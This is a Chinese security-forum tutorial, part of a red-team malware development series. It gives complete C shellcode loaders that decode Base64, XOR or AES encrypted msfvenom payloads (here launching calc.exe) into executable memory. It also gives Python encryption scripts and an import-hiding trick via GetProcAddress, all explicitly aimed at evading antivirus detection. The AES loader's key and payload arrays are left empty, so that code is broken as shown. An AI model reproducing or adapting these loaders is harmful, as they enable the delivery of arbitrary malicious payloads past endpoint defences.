问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
红队技术:恶意程序开发初级篇2-编码加密与混淆
渗透测试
恶意程序开发技术在红队技术中既是重点也是难点,学会恶意程序开发首先有利于对操作系统底层机制的进一步了解,其次也有助于对免杀程序的研究,以及对恶意脚本的逆向分析等。本系列将由简至繁介绍恶意程序开发中的相关技术,力求细致且便于复现学习。 本篇介绍一些payload的编码和加密技术和对函数的混淆技术。作者才疏学浅有错误望指出~
0x00 前置概念 ========= Payload编码及加密 ------------ 编码(Encode)指的是将信息格式进行转换处理。其中Base64编码通常用于处理二进制数据(含不可视字符),转换后为64个可打印字符的组合,实现数据的安全传输。 加密(Encrypt)指的是通过某种加密函数算法处理信息,实现信息高机密性。 0x01 Base64编码处理payload ====================== > 这部分介绍如何对payload进行编码,并在注入内存之后解码执行 1 Base64编码处理 ------------ paylaod可以由msfvenom工具简单生成,使用Windows自带工具[certutil](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/certutil#-encode)的-encode参数将指定文件进行base64编码 ```php certutil -encode calc.bin calc.b64 ```  2 Base64解码函数 ------------ 首先定义一个全局变量`calc_payload[]`,接收base64编码后的payload。 定义`DecodeBase64()`函数如下: ```cpp unsigned char calc_payload[] = "......"; unsigned int calc_len = sizeof(calc_payload); int DecodeBase64( const BYTE * src, unsigned int srcLen, char * dst, unsigned int dstLen ) { DWORD outLen; BOOL fRet; outLen = dstLen; // CryptStringToBinary(源地址、长度、类型、返回序列地址、返回序列长度) // 成功执行后返回1 fRet = CryptStringToBinary( (LPCSTR) src, srcLen, CRYPT_STRING_BASE64, (BYTE * )dst, &outLen, NULL, NULL); if (!fRet) outLen = 0; // 失败则返回0 return( outLen ); // 函数返回缓冲区大小 } ``` `DecodeBase64()`函数中的参数,分别是 - \*src:指向payload的地址,即base64编码后的payload - srcLen:payload的长度 - \*dst:指向解码后写入的地址,本例中exec\_mem为新开辟的缓冲区 - dstLen:表示缓冲区长度,这里payload长度和缓冲区长度一致 `CryptStringToBinary()` 函数将格式化的字符串以某种编码形式转换为二进制序列,函数声明如下:[CryptStringToBinaryA | Microsoft Docs](https://docs.microsoft.com/zh-cn/windows/win32/api/wincrypt/nf-wincrypt-cryptstringtobinarya) ```cpp BOOL CryptStringToBinaryA( LPCSTR pszString, DWORD cchString, DWORD dwFlags, BYTE *pbBinary, DWORD *pcbBinary, DWORD *pdwSkip, DWORD *pdwFlags ); ``` - pszString指向待转换的字符地址,即payload在内存中的地址 - cchString表示待处理payload的大小 - dwFlags表明payload转换格式 - \*pbBinary指向接收字符的缓冲区 - \*pcbBinary指向一个变量,表示目的缓冲区大小(pbBinary指向的) - \*pdwSkip接收跳过的字符数,一般设置为NULL - \*pdwFlags接收跳过的字符数,一般设置为NULL 本例调用为: ```cpp CryptStringToBinary( (LPCSTR) src, srcLen, CRYPT_STRING_BASE64, (BYTE * )dst, &outLen, NULL, NULL); ``` 3 完整代码 ------ 完整部分代码如下,编写DecodeBase64()函数封装了CryptStringToBinary()函数,用于处理payload的解码工作,完整代码如下: ```cpp #include <windows.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <Wincrypt.h> #pragma comment (lib, "Crypt32.lib") unsigned char calc_payload[] = "/EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdCLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpV////11IugEAAAAAAAAASI2NAQEAAEG6MYtvh//Vu/C1olZBuqaVvZ3/1UiDxCg8BnwKgPvgdQW7RxNyb2oAWUGJ2v/VY2FsYy5leGUA"; unsigned int calc_len = sizeof(calc_payload); // 接收四个参数源payload地址、源payload长度、目标payload地址、目标payload长度 int DecodeBase64( const BYTE * src, unsigned int srcLen, char * dst, unsigned int dstLen ) { DWORD outLen; BOOL fRet; outLen = dstLen; // 源地址、长度、类型、返回序列地址、返回序列长度 // 成功执行后返回1 fRet = CryptStringToBinary( (LPCSTR) src, srcLen, CRYPT_STRING_BASE64, (BYTE * )dst, &outLen, NULL, NULL); if (!fRet) outLen = 0; // failed return( outLen ); } int main(void) { void * exec_mem; BOOL rv; HANDLE th; DWORD oldprotect = 0; exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload); printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem); printf("\nHit me 1st!\n"); getchar(); // 将payload解码 DecodeBase64((const BYTE *)calc_payload, calc_len, (char *) exec_mem, calc_len); rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect); printf("\nHit me 2nd!\n"); getchar(); if ( rv != 0 ) { th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0); WaitForSingleObject(th, -1); } return 0; } ``` 4 动态分析 | 运行效果 ------------- 执行起来,同样输出两个地址 ```php calc_payload addr : 0x00007FF6FF30D000 exec_mem addr : 0x00000202C3150000 ``` 在Hex窗口查看,exec\_mem指向的空间暂时为空,还未填充数据  回车后,该空间立即填充了解码后的shellcode  再回车下,成功执行calc.exe  0x02 XOR加密处理payload =================== > 这部分包括使用python生成二进制文件的异或XOR加密形式,以及在c源代码中编写XOR函数,用于进程启动后解密shellcode并在内存中执行 首先需要大致了解异或(XOR)加密的[基本原理](https://www.boydwang.com/2019/01/xor-powershell/),能清楚知道明文和key生成密文的机制即可。接着我们需要写一个XOR加密函数用于加密payload,以及在编写C源代码中添加异或(XOR)解密函数,实现payload加密传输和解密载入内存。 1 异或XOR加密函数 ----------- 使用python实现XOR加密函数,传入payload和key,使用[ord()](https://www.runoob.com/python/python-func-ord.html)函数将payload和key对应的每位转为ASCII码,使用`^`符号进行异或处理后再通过[chr()](https://www.runoob.com/python/python-func-chr.html)函数返回对应字符,最后返回XOR加密后的字符output\_str。代码如下: ```python def xor(data, key): key = str(key) l = len(key) output_str = "" for i in range(len(data)): # 取payload中的每一位 current = data[i] # key长度小于data时,通过取余符号重复使用key current_key = key[i % len(key)] # ord()转为对应ascii码,异或计算后chr()转为对应的字符 output_str += chr(ord(current) ^ ord(current_key)) return output_str ``` 此外,需要一些代码实现传入payload和key,key的话比较简单,直接全局定义即可。注意的是,这里定义的key值需要和后面解码的key值时一致! ```payload KEY = "wuhu" ``` 使用[open()](https://www.runoob.com/python/python-func-open.html)函数创建一个**file对象**,并使用[read()](https://www.runoob.com/python/python-file-read.html)函数读取文件内容。 - `sys.argv[1]` 表示接收的第一个参数,即执行脚本时直接在后面写上文件地址。 ```python plaintext = open(sys.argv[1], "rb").read() ``` 最后设置打印格式 ```python ciphertext = xor(plaintext, KEY) print('{ 0x' + ', 0x'.join(hex(ord(x))[2:] for x in ciphertext) + ' };') ``` 2 python完整代码 | XOR加密 -------------------- ```python import sys KEY = "wuhu" def xor(data, key): key = str(key) l = len(key) output_str = "" for i in range(len(data)): current = data[i] current_key = key[i % len(key)] output_str += chr(ord(current) ^ ord(current_key)) return output_str try: plaintext = open(sys.argv[1], "rb").read() except: print("File argument needed! %s <raw payload file>" % sys.argv[0]) sys.exit() ciphertext = xor(plaintext, KEY) print('{ 0x' + ', 0x'.join(hex(ord(x))[2:] for x in ciphertext) + ' };') ``` 执行加密函数,calc.bin文件为调用calc的二进制文件。 ```php python .\xorencrypt.py calc.bin ```  3 C解密函数 ------- 有了上述payload,我们需要在之前制作的dropper(包裹并执行payload的装置)中添加XOR解密函数,定义如下:传入四个参数分别对应payload地址、payload大小、key地址、key大小。XOR算法解密的思路同加密一致(自行了解),对payload和key值逐位进行异或处理。 ```cpp void XOR(char * data, size_t data_len, char * key, size_t key_len) { int j; j = 0; // 取payload中的每一位 for (int i = 0; i < data_len; i++) { // 当key长度小于payload长度时,重复使用key值(之前python代码是通过取余实现) if (j == key_len - 1) j = 0; // 逐位异或计算 data[i] = data[i] ^ key[j]; j++; } } ``` 定义好后在函数中调用如下: ```cpp XOR((char *) calc_payload, calc_len, key, sizeof(key)); ``` 4 将payload载入内存 -------------- 这部分和之前的载入源码类似,也是通过VirtualAlloc、RtlMoveMemory、VirtualProtect、CreateThread、WaitForSingleObject等Win32Api提供的函数实现。 本例中的调用如下:详细分析可参考上一篇文章 ```cpp // 开辟内存空间 exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); // 拷贝payload RtlMoveMemory(exec_mem, calc_payload, calc_len); // 修改内存块权限 rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect); // 创建线程并执行 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0); WaitForSingleObject(th, -1); ``` 5 C完整代码 | XOR解密&载入payload ----------------------------- ```cpp #include <windows.h> #include <stdio.h> #include <stdlib.h> #include <string.h> void XOR(char * data, size_t data_len, char * key, size_t key_len) { int j; j = 0; for (int i = 0; i < data_len; i++) { if (j == key_len - 1) j = 0; data[i] = data[i] ^ key[j]; j++; } } int main(void) { void * exec_mem; BOOL rv; HANDLE th; DWORD oldprotect = 0; // XOR加密后的payload unsigned char calc_payload[] = { 0x8b, 0x3d, 0xeb, 0x91, 0x87, 0x9d, 0xa8, 0x75, 0x77, 0x75, 0x29, 0x24, 0x36, 0x25, 0x3a, 0x24, 0x21, 0x3d, 0x59, 0xa7, 0x12, 0x3d, 0xe3, 0x27, 0x17, 0x3d, 0xe3, 0x27, 0x6f, 0x3d, 0xe3, 0x27, 0x57, 0x3d, 0xe3, 0x7, 0x27, 0x3d, 0x67, 0xc2, 0x3d, 0x3f, 0x25, 0x44, 0xbe, 0x3d, 0x59, 0xb5, 0xdb, 0x49, 0x9, 0x9, 0x75, 0x59, 0x48, 0x34, 0xb6, 0xbc, 0x65, 0x34, 0x76, 0xb4, 0x8a, 0x98, 0x25, 0x34, 0x39, 0x3d, 0xfc, 0x27, 0x48, 0xfe, 0x35, 0x49, 0x20, 0x74, 0xa7, 0xfe, 0xe8, 0xfd, 0x77, 0x75, 0x68, 0x3d, 0xf2, 0xb5, 0x1c, 0x12, 0x3f, 0x74, 0xb8, 0x25, 0xfc, 0x3d, 0x70, 0x31, 0xfc, 0x35, 0x48, 0x3c, 0x76, 0xa5, 0x8b, 0x23, 0x3f, 0x8a, 0xa1, 0x34, 0xfc, 0x41, 0xe0, 0x3d, 0x76, 0xa3, 0x25, 0x44, 0xbe, 0x3d, 0x59, 0xb5, 0xdb, 0x34, 0xa9, 0xbc, 0x7a, 0x34, 0x69, 0xb4, 0x4f, 0x95, 0x1d, 0x84, 0x3b, 0x76, 0x24, 0x51, 0x7f, 0x30, 0x51, 0xa4, 0x2, 0xad, 0x30, 0x31, 0xfc, 0x35, 0x4c, 0x3c, 0x76, 0xa5, 0xe, 0x34, 0xfc, 0x79, 0x20, 0x31, 0xfc, 0x35, 0x74, 0x3c, 0x76, 0xa5, 0x29, 0xfe, 0x73, 0xfd, 0x20, 0x74, 0xa7, 0x34, 0x30, 0x34, 0x2f, 0x2b, 0x31, 0x2f, 0x36, 0x2d, 0x29, 0x2c, 0x36, 0x2f, 0x20, 0xf6, 0x9b, 0x55, 0x29, 0x27, 0x88, 0x95, 0x30, 0x34, 0x2e, 0x2f, 0x20, 0xfe, 0x65, 0x9c, 0x3f, 0x8a, 0x88, 0x8a, 0x35, 0x3d, 0xcd, 0x74, 0x68, 0x75, 0x77, 0x75, 0x68, 0x75, 0x77, 0x3d, 0xe5, 0xf8, 0x76, 0x74, 0x68, 0x75, 0x36, 0xcf, 0x59, 0xfe, 0x18, 0xf2, 0x97, 0xa0, 0xcc, 0x85, 0xdd, 0xd7, 0x21, 0x34, 0xd2, 0xd3, 0xe2, 0xc8, 0xf5, 0x8a, 0xa2, 0x3d, 0xeb, 0xb1, 0x5f, 0x49, 0x6e, 0x9, 0x7d, 0xf5, 0x93, 0x95, 0x2, 0x70, 0xd3, 0x32, 0x64, 0x7, 0x7, 0x1f, 0x77, 0x2c, 0x29, 0xfc, 0xad, 0x8a, 0xbd, 0x16, 0x16, 0x19, 0xb, 0x5b, 0x12, 0xd, 0xd, 0x75 }; unsigned int calc_len = sizeof(calc_payload); // key值,确保和python生成的一致 char key[] = "wuhu"; exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload); printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem); printf("\nHit me 1st!\n"); getchar(); // XOR解密处理 XOR((char *) calc_payload, calc_len, key, sizeof(key)); RtlMoveMemory(exec_mem, calc_payload, calc_len); rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect); printf("\nHit me 2nd!\n"); getchar(); if ( rv != 0 ) { th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0); WaitForSingleObject(th, -1); } return 0; } ``` 6 动态分析 ------ 使用cl.exe进行编译 ```php cl.exe /nologo /Ox /MT /W0 /GS- /DNDEBUG /Tcimplant.cpp /link /OUT:implant.exe /SUBSYSTEM:CONSOLE /MACHINE:x64 ``` 执行implant.exe程序,打印两处地址,去到gdb中调试分析看看~ ```php calc_payload addr : 0x00000027EEFFFC10 exec_mem addr : 0x0000013D51480000 ``` 查看第一处地址`0x00000027EEFFFC10`,同之前分析一样,这一块内存区是局部变量所在的栈区  第二处地址`0x0000013D51480000`为开辟的新缓冲区,由于设置了断点,在执行前后可以清楚的看到该块区域填充了XOR解密后的恶意文件,即原始文件。  继续回车执行,成功执行XOR加密后payload~~  0x03 AES加密处理payload =================== > 这一部分包含python创建AESKey和AES加密的payload,c语言实现的AES解密函数代码 简要了解[AES加密算法](https://blog.csdn.net/qq_28205153/article/details/55798628),大概能懂加密和解密原理即可, 1 AES加密函数 --------- 通过python实现AES加密函数,并加密payload,定义pad函数用于字符处理,定义aesenc函数进行AES加密,涉及到密码学部分,感兴趣研究下这部分代码。 ```python def pad(s): return s + (AES.block_size - len(s) % AES.block_size) * chr(AES.block_size - len(s) % AES.block_size) def aesenc(plaintext, key): k = hashlib.sha256(key).digest() iv = 16 * '\x00' plaintext = pad(plaintext) cipher = AES.new(k, AES.MODE_CBC, iv) return cipher.encrypt(bytes(plaintext)) ``` 此外还需要导入Crypto库和设置key值 ```python from Crypto.Cipher import AES from os import urandom import hashlib # 生成长度为16,适合加密使用的随机字节 KEY = urandom(16) ``` 最后就是处理输入和打印加密后的数据 ```python plaintext = open(sys.argv[1], "r").read() # 将随机字节ascii码转换成16进制字符 print('AESkey[] = { 0x' + ', 0x'.join(hex(ord(x))[2:] for x in KEY) + ' };') # 返回16进制的payload形式 print('payload[] = { 0x' + ', 0x'.join(hex(ord(x))[2:] for x in ciphertext) + ' };') ``` 2 python完整代码 | AES加密 -------------------- 感兴趣可深入研究, ```python import sys from Crypto.Cipher import AES from os import urandom import hashlib KEY = urandom(16) def pad(s): return s + (AES.block_size - len(s) % AES.block_size) * chr(AES.block_size - len(s) % AES.block_size) def aesenc(plaintext, key): k = hashlib.sha256(key).digest() iv = 16 * '\x00' plaintext = pad(plaintext) cipher = AES.new(k, AES.MODE_CBC, iv) return cipher.encrypt(bytes(plaintext)) try: plaintext = open(sys.argv[1], "r").read() except: print("File argument needed! %s <raw payload file>" % sys.argv[0]) sys.exit() ciphertext = aesenc(plaintext, KEY) print('AESkey[] = { 0x' + ', 0x'.join(hex(ord(x))[2:] for x in KEY) + ' };') print('payload[] = { 0x' + ', 0x'.join(hex(ord(x))[2:] for x in ciphertext) + ' };') ``` > [Python | os.urandom() method](https://www.geeksforgeeks.org/python-os-urandom-method/) 3 C解密函数 ------- AESDecrypt()函数定义如下: ```cpp int AESDecrypt(char * payload, unsigned int payload_len, char * key, size_t keylen) { HCRYPTPROV hProv; HCRYPTHASH hHash; HCRYPTKEY hKey; if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)){ return -1; } if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)){ return -1; } if (!CryptHashData(hHash, (BYTE*)key, (DWORD)keylen, 0)){ return -1; } if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0,&hKey)){ return -1; } if (!CryptDecrypt(hKey, (HCRYPTHASH) NULL, 0, 0, payload, &payload_len)){ return -1; } CryptReleaseContext(hProv, 0); CryptDestroyHash(hHash); CryptDestroyKey(hKey); return 0; } ``` 4 载入payload至内存 -------------- 同样的,通过VirtualAlloc、RtlMoveMemory、VirtualProtect、CreateThread、WaitForSingleObject等Win32Api提供的函数实现payload的内存载入。 调用如下:详细分析可参考上一篇文章 ```cpp // 开辟内存空间 exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); // 拷贝payload RtlMoveMemory(exec_mem, calc_payload, calc_len); // 修改内存块权限 rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect); // 创建线程并执行 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0); WaitForSingleObject(th, -1); ``` 5 C完整代码 | AES解密函数&载入payload ------------------------------- ```cpp #include <windows.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <wincrypt.h> #pragma comment (lib, "crypt32.lib") #pragma comment (lib, "advapi32") #include <psapi.h> int AESDecrypt(char * payload, unsigned int payload_len, char * key, size_t keylen) { HCRYPTPROV hProv; HCRYPTHASH hHash; HCRYPTKEY hKey; if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)){ return -1; } if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)){ return -1; } if (!CryptHashData(hHash, (BYTE*)key, (DWORD)keylen, 0)){ return -1; } if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0,&hKey)){ return -1; } if (!CryptDecrypt(hKey, (HCRYPTHASH) NULL, 0, 0, payload, &payload_len)){ return -1; } CryptReleaseContext(hProv, 0); CryptDestroyHash(hHash); CryptDestroyKey(hKey); return 0; } int main(void) { void * exec_mem; BOOL rv; HANDLE th; DWORD oldprotect = 0; char key[] = unsigned char calc_payload[] = unsigned int calc_len = sizeof(calc_payload); exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload); printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem); printf("\nHit me 1st!\n"); getchar(); // payload解密 AESDecrypt((char *) calc_payload, calc_len, key, sizeof(key)); RtlMoveMemory(exec_mem, calc_payload, calc_len); rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect); printf("\nHit me 2nd!\n"); getchar(); if ( rv != 0 ) { th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0); WaitForSingleObject(th, -1); } return 0; } ``` 6 动态分析 ------ 使用cl.exe进行编译 ```php cl.exe /nologo /Ox /MT /W0 /GS- /DNDEBUG /Tcimplant.cpp /link /OUT:implant.exe /SUBSYSTEM:CONSOLE /MACHINE:x64 ``` 编译后执行起来,到x64dbg中查看,分析过程和前两个类似,就不多介绍了,附上调试截图。 ```php calc_payload addr : 0x000000367AAFF7B0 exec_mem addr : 0x00000223B0F30000 ```  0x04 函数调用混淆 | Obfuscation ========================= 代码混淆 ---- 混淆指的是替换明文信息的操作,用于绕过各种绕过检查。 程序的运行中需要调用一系列函数,可以通过dumpbin命令行工具查看**导入表**,其中列出了程序所使用到的函数。可以清楚的发现之前常见的`VirtualAlloc()`、`VirtualProtect()`等函数,而这些函数的组合很容易被识别为恶意代码,易被查杀,因此需要混淆技术将这些代码进行混淆。 ```php dumpbin /imports implant.exe ```  此外还可以看到这些函数是由`kernel32.dll`实现,混淆的目的之一就是将程序要调用的函数名隐藏,下面介绍如何隐藏函数名(以VirtualProtect为例) 隐藏调用函数 ------ 基本的思路为不直接调用该函数,而是使用指针进行调用。 ### 1 定义pVirtualProtect变量 首先找到`VirtualProtect()`函数声明 [VirtualProtect | Microsoft Docs](https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect) ```cpp BOOL VirtualProtect( LPVOID lpAddress, // 指定起始地址 SIZE_T dwSize, // 指定修改内存区域的大小 DWORD flNewProtect, // 指定新的内存保护措施(权限) PDWORD lpflOldProtect // 指定一块地址,保存之前的保护措施 ); ``` 简要修改下,进行声明并且指定函数名为指针形式`WINAPI*`,即该指针指向VirtualProtect函数的地址,之后的调用就可以直接使用该指针 ```cpp BOOL (WINAPI * pVirtualProtect)(LPVOID lpAddress, SIZE_T dwSize, DWORD flNewProtect, PDWORD lpflOldProtect); ``` ### 2 传入VirtualProtect地址 声明了pVirtualProtect函数后,我们需要将VirtualProtect函数地址传入,但是我们怎么知道运行时VirtualProtect函数位于何处? 这一步需要借助[GetProcAddress](https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-getprocaddress)和[GetModuleHandle](https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-getmodulehandlea)函数,分别用于**获取函数地址**和**获取DLL模块句柄**。这两函数声明如下: ```cpp FARPROC GetProcAddress( HMODULE hModule, LPCSTR lpProcName ); ``` - hModule指定dll的句柄 - lpProcName表示函数名 ```cpp HMODULE GetModuleHandleA( LPCSTR lpModuleName ); ``` - lpModuleName指定DLL 本例调用代码: ```cpp pVirtualProtect = GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualProtect"); ``` ### 3 测试效果 将直接调用改为指针调用后保存再次编译,可以在dumpbin中看到,VirtualProtect函数并未出现在导入函数表中 